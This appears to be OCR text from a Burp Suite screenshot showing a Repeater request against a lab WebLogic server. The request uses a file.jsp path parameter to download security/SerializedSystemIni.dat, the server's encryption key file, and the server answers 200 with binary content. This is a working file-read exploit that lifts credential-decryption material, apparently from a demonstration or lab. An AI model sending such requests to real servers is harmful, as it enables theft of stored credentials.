 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF JSON Beautifier CSRF Deserialization Scanner CO2 CVSS Calculator
1 × ...
Go Cancel < > Target: http://10.211.55.3:7001 ?
Request
Raw Params Headers Hex
GET
/hello/file.jsp?path=security/SerializedSystemIni.da
t HTTP/1.1
Host: 10.211.55.3:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_13_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
ADMINCONSOLESESSION=fWB2bJLpkJvHzSwY5fkcrDC6vmJl7KFX
9Z6HjQRBrDny3DLJpzYm!1005719870;
JSESSIONID=wcfQbJKHNGgvS8qQ72Kq2VnWTPRP9czQJkHqd7yzt
147VtbvHJbY!1005719870
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sun, 22 Jul 2018 10:35:52 GMT
Content-Type: text/html; charset=UTF-8
Content-Disposition: attachment;
Set-Cookie:
JSESSIONID=ZwKLbJpLyJJy1npyjMyGvQWl9Zm51414B1z11hYDWkyPKJT72QZg!1005719870; path=/;
HttpOnly
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 68
���� �P����R#����V��"O���S���ZBPh 1�����r=(�" �(s8����6Q��
? < + > Type a search term 0 matches
Done 378 bytes | 9 millis